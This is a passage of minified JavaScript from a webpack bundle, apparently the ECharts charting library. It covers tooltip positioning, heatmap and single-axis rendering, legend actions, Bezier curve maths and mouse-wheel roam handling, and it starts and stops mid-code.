null!=a&&(t+l+a>i?t-=l+a:t+=a),null!=o&&(e+u+o>r?e-=u+o:e+=o),[t,e]}(n,i,a,l,u,h?null:20,p?null:20),n=m[0],i=m[1];h&&(n-=I(h)?c[0]/2:"right"===h?c[0]:0),p&&(i-=I(p)?c[1]/2:"bottom"===p?c[1]:0),t.get("confine")&&(m=function(t,e,n,i,r){var a=n.getOuterSize(),o=a.width,s=a.height;return t=Math.min(t+o,i)-o,e=Math.min(e+s,r)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(n,i,a,l,u),n=m[0],i=m[1]),a.moveTo(n,i)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,n=!!e&&e.length===t.length;return n&&x(e,(function(e,i){var r=e.dataByAxis||{},a=(t[i]||{}).dataByAxis||[];(n&=r.length===a.length)&&x(r,(function(t,e){var i=a[e]||{},r=t.seriesDataIndices||[],o=i.seriesDataIndices||[];(n&=t.value===i.value&&t.axisType===i.axisType&&t.axisId===i.axisId&&r.length===o.length)&&x(r,(function(t,e){var i=o[e];n&=t.seriesIndex===i.seriesIndex&&t.dataIndex===i.dataIndex}))}))})),this._lastDataByCoordSys=t,!!n},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),f.unregister("itemTooltip",e))}});function S(t){for(var e=t.pop();t.length;){var n=t.pop();n&&(p.isInstance(n)&&(n=n.get("tooltip",!0)),"string"==typeof n&&(n={formatter:n}),e=new p(n,e,e.ecModel))}return e}function M(t,e){return t.dispatchAction||r.bind(e.dispatchAction,e)}function I(t){return"center"===t||"middle"===t}t.exports=w},Qxkt:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4NO4").makeInner,o=n("Yl7c"),s=o.enableClassExtend,l=o.enableClassCheck,u=n("OQFs"),c=n("m9t5"),h=n("/iHx"),d=n("VR9l"),p=i.mixin,f=a();function g(t,e,n){this.parentModel=e,this.ecModel=n,this.option=t}function m(t,e,n){for(var i=0;i<e.length&&(!e[i]||null!=(t=t&&"object"==typeof t?t[e[i]]:null));i++);return null==t&&n&&(t=n.get(e)),t}function v(t,e){var n=f(t).getParent;return n?n.call(t,e):t.parentModel}g.prototype={constructor:g,init:null,mergeOption:function(t){i.merge(this.option,t,!0)},get:function(t,e){return null==t?this.option:m(this.option,this.parsePath(t),!e&&v(this,t))},getShallow:function(t,e){var n=this.option,i=null==n?n:n[t],r=!e&&v(this,t);return null==i&&r&&(i=r.getShallow(t)),i},getModel:function(t,e){var n;return new g(null==t?this.option:m(this.option,t=this.parsePath(t)),e=e||(n=v(this,t))&&n.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new(0,this.constructor)(i.clone(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){f(this).getParent=t},isAnimationEnabled:function(){if(!r.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},s(g),l(g),p(g,u),p(g,c),p(g,h),p(g,d),t.exports=g},QzjZ:function(t,e,n){var i=n("S/Yl");n("IDmD").register("single",{create:function(t,e){var n=[];return t.eachComponent("singleAxis",(function(r,a){var o=new i(r,t,e);o.name="single_"+a,o.resize(r,e),r.coordinateSystem=o,n.push(o)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=n&&n.coordinateSystem}})),n},dimensions:i.prototype.dimensions})},R4Th:function(t,e,n){var i=n("ProS"),r=n("9wZj"),a=n("yO87"),o=n("Fofx"),s=n("h8O9"),l=i.extendChartView({type:"effectScatter",init:function(){this._symbolDraw=new r(a)},render:function(t,e,n){var i=t.getData(),r=this._symbolDraw;r.updateData(i),this.group.add(r.group)},updateTransform:function(t,e,n){var i=t.getData();this.group.dirty();var r=s().reset(t);r.progress&&r.progress({start:0,end:i.count()},i),this._symbolDraw.updateLayout(i)},_updateGroupTransform:function(t){var e=t.coordinateSystem;e&&e.getRoamTransform&&(this.group.transform=o.clone(e.getRoamTransform()),this.group.decomposeTransform())},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(e)},dispose:function(){}});t.exports=l},RBEP:function(t,e,n){for(var i=n("ProS"),r=n("VaxA"),a=function(){},o=["treemapZoomToNode","treemapRender","treemapMove"],s=0;s<o.length;s++)i.registerAction({type:o[s],update:"updateView"},a);i.registerAction({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["treemapZoomToNode","treemapRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))}))},RDYZ:function(t,e,n){var i=n("dMvE");function r(t){this._target=t.target,this._life=t.life||1e3,this._delay=t.delay||0,this._initialized=!1,this.loop=null!=t.loop&&t.loop,this.gap=t.gap||0,this.easing=t.easing||"Linear",this.onframe=t.onframe,this.ondestroy=t.ondestroy,this.onrestart=t.onrestart,this._pausedTime=0,this._paused=!1}r.prototype={constructor:r,step:function(t,e){if(this._initialized||(this._startTime=t+this._delay,this._initialized=!0),this._paused)this._pausedTime+=e;else{var n=(t-this._startTime-this._pausedTime)/this._life;if(!(n<0)){n=Math.min(n,1);var r=this.easing,a="string"==typeof r?i[r]:r,o="function"==typeof a?a(n):n;return this.fire("frame",o),1===n?this.loop?(this.restart(t),"restart"):(this._needsRemove=!0,"destroy"):null}}},restart:function(t){this._startTime=t-(t-this._startTime-this._pausedTime)%this._life+this.gap,this._pausedTime=0,this._needsRemove=!1},fire:function(t,e){this[t="on"+t]&&this[t](this._target,e)},pause:function(){this._paused=!0},resume:function(){this._paused=!1}},t.exports=r},RPvy:function(t,e,n){var i=n("ProS"),r=n("VaxA");i.registerAction({type:"sunburstRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstRootToNode"],e);if(i){var a=e.getViewRoot();a&&(t.direction=r.aboveViewRoot(a,i.node)?"rollUp":"drillDown"),e.resetViewRoot(i.node)}}))})),i.registerAction({type:"sunburstHighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){var i=r.retrieveTargetInfo(t,["sunburstHighlight"],e);i&&(t.highlight=i.node)}))})),i.registerAction({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,n){t.unhighlight=!0}))}))},RSch:function(t,e,n){var i=n("IwbS"),r=n("bYtY");function a(t,e,n){i.Group.call(this),this._createPolyline(t,e,n)}var o=a.prototype;o._createPolyline=function(t,e,n){var r=t.getItemLayout(e),a=new i.Polyline({shape:{points:r}});this.add(a),this._updateCommonStl(t,e,n)},o.updateData=function(t,e,n){var r=t.hostModel,a=this.childAt(0),o={shape:{points:t.getItemLayout(e)}};i.updateProps(a,o,r,e),this._updateCommonStl(t,e,n)},o._updateCommonStl=function(t,e,n){var a=this.childAt(0),o=t.getItemModel(e),s=t.getItemVisual(e,"color"),l=n&&n.lineStyle,u=n&&n.hoverLineStyle;n&&!t.hasItemOption||(l=o.getModel("lineStyle").getLineStyle(),u=o.getModel("emphasis.lineStyle").getLineStyle()),a.useStyle(r.defaults({strokeNoScale:!0,fill:"none",stroke:s},l)),a.hoverStyle=u,i.setHoverStyle(this)},o.updateLayout=function(t,e){this.childAt(0).setShape("points",t.getItemLayout(e))},r.inherits(a,i.Group),t.exports=a},RXMa:function(t,e,n){var i=n("y+Vt").extend({type:"ring",shape:{cx:0,cy:0,r:0,r0:0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)}});t.exports=i},RlCK:function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e,n){var i,a={},o="toggleSelected"===t;return n.eachComponent("legend",(function(n){o&&null!=i?n[i?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?n[t]():(n[t](e.name),i=n.isSelected(e.name));var s=n.getData();r.each(s,(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var i=n.isSelected(e);a[e]=a.hasOwnProperty(e)?a[e]&&i:i}}))})),"allSelect"===t||"inverseSelect"===t?{selected:a}:{name:e.name,selected:a}}i.registerAction("legendToggleSelect","legendselectchanged",r.curry(a,"toggleSelected")),i.registerAction("legendAllSelect","legendselectall",r.curry(a,"allSelect")),i.registerAction("legendInverseSelect","legendinverseselect",r.curry(a,"inverseSelect")),i.registerAction("legendSelect","legendselected",r.curry(a,"select")),i.registerAction("legendUnSelect","legendunselected",r.curry(a,"unSelect"))},Rx6q:function(t,e){t.exports=function(t){var e=t.getRect(),n=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:n.start,end:n.end,weeks:n.weeks,dayCount:n.allDay}},api:{coord:function(e,n){return t.dataToPoint(e,n)}}}}},"S/Yl":function(t,e,n){var i=n("Zvw2"),r=n("aX7z"),a=n("+TT/").getLayoutRect,o=n("bYtY").each;function s(t,e,n){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,n),this.model=t}s.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:s,_init:function(t,e,n){var a=new i(this.dimension,r.createScaleByModel(t),[0,0],t.get("type"),t.get("position"));a.onBand="category"===a.type&&t.get("boundaryGap"),a.inverse=t.get("inverse"),a.orient=t.get("orient"),t.axis=a,a.model=t,a.coordinateSystem=this,this._axis=a},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();o(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),r.niceScaleExtent(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=a({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,n=e.isHorizontal(),i=n?[0,t.width]:[0,t.height],r=e.reverse?1:0;e.setExtent(i[r],i[1-r]),this._updateAxisTransform(e,n?t.x:t.y)},_updateAxisTransform:function(t,e){var n=t.getExtent(),i=n[0]+n[1],r=t.isHorizontal();t.toGlobalCoord=r?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord=r?function(t){return t-e}:function(t){return i-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),n=this.getAxis();return"horizontal"===n.orient?n.contain(n.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:n.contain(n.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),n=this.getRect(),i=[],r="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),i[r]=e.toGlobalCoord(e.dataToCoord(+t)),i[1-r]=0===r?n.y+n.height/2:n.x+n.width/2,i}},t.exports=s},"SA4+":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("IwbS"),a=n("zYTA"),o=n("bYtY"),s=i.extendChartView({type:"heatmap",render:function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):function(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var 